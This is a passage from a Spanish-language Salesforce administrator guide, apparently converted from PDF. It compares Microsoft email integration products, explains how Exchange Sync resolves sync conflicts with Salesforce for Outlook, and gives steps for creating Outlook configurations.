
# Selección de un producto de integración de email

# <span id="page-2052-0"></span>¿Qué producto de integración de email de Microsoft® es adecuado para mi compañía?

Se preguntará cómo se compara Salesforce App for Outlook con nuestros productos antiguos, Salesforce for Outlook y Email to Salesforce. Compare los requisitos del sistema de los productos para determinar qué producto (o combinación de productos) es el que mejor se ajusta a su compañía.

Si se está preparando para migrar desde un producto retirado como Connect for Outlook o está considerando la integración de email de Salesforce por primera vez, ayudará sus profesionales de venta a simplificar el trabajo que realizan entre el email basado en Microsoft y Salesforce cuando configure Salesforce App for Outlook, Salesforce for Outlook o Email to Salesforce.

Cada función de integración de email es única y compatible con diferentes productos de Microsoft. Puede introducir solo una de estas funciones para sus usuarios (o una combinación) dependiendo de cuál se ajusta mejor a las necesidades de su compañía.

# Sincronizar entre aplicaciones de email y Salesforce

Ofrezca a sus usuarios la tranquilidad de saber que sus registros están actualizados, ya estén trabajando en su aplicación de email o en Salesforce. Dependiendo de la combinación de productos de integración de email que elija, puede ayudar los usuarios a mantener los contactos, los eventos y las tareas en sincronización entre su email de Microsoft y Salesforce. Para configurar sus usuarios para sincronizar elementos, considere Exchange Sync (el componente de sincronización para Salesforce App for Outlook) o la sincronización de Salesforce for Outlook.

# Utilizar Salesforce directamente desde aplicaciones de email

### Configure sus usuarios para ver y crear registros de Salesforce o agregue emails a Salesforce, sin dejar sus aplicaciones de email. Para configurar sus usuarios para trabajar con registros de Salesforce directamente desde su email, considere la aplicación de Salesforce para Outlook, el panel lateral de Salesforce for Outlook so Email to Salesforce.

# Comparar productos de integración de email de Microsoft

Determine qué funciones son más adecuadas para usted y sus equipos. En primer lugar, compare los requisitos del sistema para saber qué funciones son compatibles con el entorno de computación de su compañía. A continuación, eche un vistazo a las descripciones generales de nuestra función para conocer qué hace cada función.



## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Salesforce App for Outlook está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Salesforce for Outlook está disponible en: **todas** las ediciones

Email to Salesforce está disponible en: **todas** las ediciones





### CONSULTE TAMBIÉN

[Consideraciones para ejecutar la aplicación de Salesforce para Outlook y Salesforce for Outlook de forma simultánea](#page-2054-0)

[Exchange Sync \(Beta\) sincroniza sus elementos de Microsoft](#page-2027-0)®

[Aplicación de Salesforce para Outlook](#page-2025-0)

[Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook®

[¿Cómo funciona el email en Salesforce?](#page-1644-0)

# <span id="page-2054-0"></span>Ejecución de múltiples funciones de integración de email de forma simultánea

# Consideraciones para ejecutar la aplicación de Salesforce para Outlook y Salesforce for Outlook de forma simultánea

Dependiendo del entorno de computación de su compañía y las soluciones de integración de email que están buscando sus usuarios, puede configurar funciones desde la aplicación de Salesforce para Outlook y Salesforce for Outlook para cubrir esas necesidades. Antes de empezar la configuración, infórmese sobre las limitaciones de funciones que se van a presentar y conozca el método que emplea Salesforce para gestionar los conflictos de sincronización entre los dos sistemas.

### [Limitaciones para ejecutar la aplicación de Salesforce para Outlook y Salesforce for Outlook de](#page-2055-0) [forma simultánea](#page-2055-0)

Aunque puede activar la aplicación de Salesforce para Outlook y el panel lateral de Salesforce for Outlook en la misma organización, los usuarios no pueden ejecutar ambas funciones de integración al mismo tiempo.

## [Cómo gestiona Exchange Sync los conflictos de sincronización con Salesforce for Outlook](#page-2055-1)

Obtenga información acerca de cómo gestiona Salesforce conflictos de sincronización cuando los usuarios están asignados a los mismos registros para ambas funciones.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Aplicación de Salesforce para Outlook disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Salesforce for Outlook disponible en: **todas** las ediciones

## <span id="page-2055-0"></span>Limitaciones para ejecutar la aplicación de Salesforce para Outlook y Salesforce for Outlook de forma simultánea

Aunque puede activar la aplicación de Salesforce para Outlook y el panel lateral de Salesforce for Outlook en la misma organización, los usuarios no pueden ejecutar ambas funciones de integración al mismo tiempo.

Para evitar que sus usuarios utilicen varias funciones de integración de email a la vez, Salesforce desconecta automáticamente el panel lateral de Salesforce for Outlook cuando los usuarios se conectan a la aplicación de Salesforce para Outlook. Los usuarios de la aplicación de Salesforce para Outlook aún podrán descargar, instalar y sincronizar con Salesforce for Outlook, pero solo la aplicación de Salesforce para Outlook puede ejecutarse en Outlook.

### CONSULTE TAMBIÉN

[¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía? [Cómo gestiona Exchange Sync los conflictos de sincronización con Salesforce for Outlook](#page-2055-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Aplicación de Salesforce

para Outlook en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Salesforce for Outlook disponible en: **todas** las ediciones

# <span id="page-2055-1"></span>Cómo gestiona Exchange Sync los conflictos de sincronización con Salesforce for Outlook

Obtenga información acerca de cómo gestiona Salesforce conflictos de sincronización cuando los usuarios están asignados a los mismos registros para ambas funciones.

Nota: Exchange Sync está actualmente disponible como una función beta, lo que significa que es una función de alta calidad con limitaciones conocidas. Consulte nuestra [Guía de](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [implementación de Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) para configurar la función en su compañía.

Si está migrando sus usuarios de Salesforce for Outlook a Exchange Sync o ha configurado sus usuarios de Exchange Sync para utilizar el panel lateral de Salesforce, tendrá usuarios asignados a configuraciones para ambos productos.

Si ha asignado un usuario para sincronizar los mismos registros con ajustes en conflicto tanto en una configuración de Outlook como en una configuración de Exchange Sync, Salesforce dará preferencia automáticamente a los ajustes que ha establecido para ese tipo de registro en la configuración de Exchange Sync.

Como Salesforce da preferencia por registro, no por configuración, existe una posibilidad de que la configuración de un usuario para sincronizar ambas funciones acabe sincronizando algunos tipos de registros con Salesforce for Outlook y otros con Exchange Sync.

EDICIONES

Disponible para configuración en: Salesforce Classic y Lightning Experience

Exchange Sync disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Salesforce for Outlook disponible en: **todas** las ediciones

Por ejemplo, si un usuario está asignado para sincronizar contactos, eventos y tareas en una configuración de Outlook y contactos y eventos en una configuración de Exchange Sync, las tareas del usuario podrían sincronizarse con Salesforce for Outlook y los contactos y los eventos podrían sincronizarse con Exchange Sync.

Aunque Salesforce gestiona esos conflictos por usted, le recomendamos desactivar la configuración de sincronización de Salesforce for Outlook para sus usuarios de Exchange Sync.

Esta recomendación le evita perder el seguimiento de qué usuarios están sincronizando desde cada función, en caso de que sus ajustes de configuración se compliquen con el tiempo.

EDICIONES

Nota: Puede configurar sus usuarios de Exchange Sync para trabajar con sus registros desde el panel lateral de Salesforce, aunque  $\mathbb{Z}$ sea una función de Salesforce for Outlook. Puede configurar esto agregando aquellos usuarios de Exchange Sync a una configuración de Outlook con la sincronización desactivada y [activando la opción](#page-1600-0) Panel lateral en la página 1595.

### CONSULTE TAMBIÉN

[¿Qué producto de integración de email de Microsoft](#page-2052-0)® es adecuado para mi compañía? [Limitaciones para ejecutar la aplicación de Salesforce para Outlook y Salesforce for Outlook de forma simultánea](#page-2055-0)

# Administración de Salesforce for Outlook

# Requisitos del sistema de Salesforce for Outlook

Antes de descargar e instalar Salesforce for Outlook, asegúrese de que su sistema cumple estos requisitos.





# Otros requisitos

### CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0) [Instalar y configurar Salesforce for Outlook](#page-1597-0) [Idiomas admitidos por Salesforce for Outlook](#page-1594-0)

# Funciones de Salesforce for Outlook disponibles según la edición de Salesforce

Su edición de Salesforce determina las funciones a las que tienen acceso sus representantes de ventas.



# <span id="page-2059-0"></span>Configuraciones de Outlook y formatos del publicador de Outlook

Ayude a los usuarios de Salesforce for Outlook a mantener fácilmente sus registros entre Microsoft<sup>®</sup> Outlook® y Salesforce creando configuraciones separadas para grupos de usuarios con necesidades diferentes. Para hacerlo, en Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.

# Configuraciones de Salesforce for Outlook

Una configuración de Salesforce for Outlook es un conjunto de parámetros que determina los datos que los usuarios de Salesforce for Outlook pueden sincronizar entre Microsoft® Outlook® y Salesforce. Los administradores pueden crear configuraciones distintas para los distintos tipos de usuarios y ofrecer permisos de usuario para modificar algunos de sus propios ajustes. Por ejemplo, un equipo de oportunidades podría querer sincronizar todo mientras que a un gestor solo le interese sincronizar eventos.

Del mismo modo, puede configurar sus usuarios para crear, ver y trabajar con registros de Salesforce directamente en Outlook desde el panel lateral de Salesforce. El panel lateral permite a los usuarios agregar fácilmente mensajes de email y eventos y tareas de Outlook a registros relacionados de Salesforce.

# Formatos del publicador de Outlook

Los usuarios pueden crear cuentas, casos, prospectos, oportunidades e incluso objetos personalizados directamente desde el panel lateral utilizando el publicador del panel lateral. Para configurar a sus EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

usuarios para que trabajen con el publicador del panel lateral, deberá crear las acciones rápidas que quiera que aparezcan en los menús del publicador de sus usuarios, agregar dichas acciones rápidas a los formatos de publicador adecuados y asignar los formatos de publicador a los usuarios correctos.

CONSULTE TAMBIÉN [Salesforce for Outlook basada en escritorio](#page-1593-0) [Crear configuraciones de Salesforce for Outlook](#page-2060-0) [Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0) [Configuraciones de Salesforce for Outlook para Contact Manager y Group Editions](#page-2072-0) [Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0)

# <span id="page-2060-0"></span>Crear configuraciones de Salesforce for Outlook

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Haga clic en **Nueva configuración de Outlook**.
- **3.** Escriba un nombre y una descripción de la configuración.
- **4.** Seleccione Activo para activar la configuración.
- **5.** Seleccione Notificación de actualizaciones de productos para que los usuarios puedan ver cuando actualizaciones de Salesforce for Outlook están disponibles para descargar.
- **6.** Dependiendo de la configuración, tendrá que definir todos o algunos de estos ajustes.
	- **•** [Usuarios y perfiles asignados](#page-2061-0)
	- **•** [Opciones relacionadas de email para agregar emails y crear casos](#page-2062-0)
	- **•** [Dirección de sincronización](#page-2065-0)
	- **•** [Comportamiento en conflicto](#page-2066-0)
	- **•** [Asignaciones de campos](#page-2067-0)
	- **•** [Criterios coincidentes](#page-2068-0)
	- **•** [Permisos de notificación](#page-2069-0)
	- **•** [Configuración avanzada](#page-2071-0)
- **7.** Haga clic en **Guardar**.
- **8.** [Defina los conjuntos de datos.](#page-2077-0)

Cuando los usuarios inician sesión en Salesforce desde el asistente de configuración Salesforce for Outlook, esta configuración entra en vigor de forma inmediata. Si desactiva una configuración y se muestran los usuarios asignados en otra configuración activa mediante un perfil, esa configuración se utilizará la próxima vez que abran Outlook.

### CONSULTE TAMBIÉN

[Salesforce for Outlook basada en escritorio](#page-1593-0) [Configuraciones de Salesforce for Outlook para Contact Manager y Group Editions](#page-2072-0) EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

## <span id="page-2061-0"></span>Asignar usuarios a las configuraciones de Salesforce for Outlook

Tras definir la información básica para una configuración de Salesforce for Outlook, seleccione a los usuarios de Salesforce for Outlook a los que se aplicarán los ajustes de la configuración.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
